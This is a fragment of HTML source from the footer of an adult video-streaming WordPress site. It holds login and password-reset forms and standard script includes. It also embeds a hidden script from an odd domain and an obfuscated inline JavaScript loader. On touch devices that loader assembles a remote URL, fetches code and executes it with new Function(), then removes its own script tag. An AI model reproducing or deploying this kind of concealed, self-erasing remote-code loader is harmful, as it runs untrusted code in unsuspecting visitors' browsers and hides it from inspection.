src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_4" style="display: none;"></script>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class=""> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					All rights reserved. Bindasmood.com - <a href="/contact-us">Contact Us</a>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to BindasMood.com</h3> 						 							<form id="wpst_login_form" action="https://bindasmood.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="127d33561f" /><input type="hidden" name="_wp_http_referer" value="/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bindasmood.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="127d33561f" /><input type="hidden" name="_wp_http_referer" value="/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bindasmood.com/wp-admin/admin-ajax.php","nonce":"0fb0265679","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768221176" id="wpst-main-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bindasmood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bindasmood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ec57f30752444e68d1aa66a4a702ac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>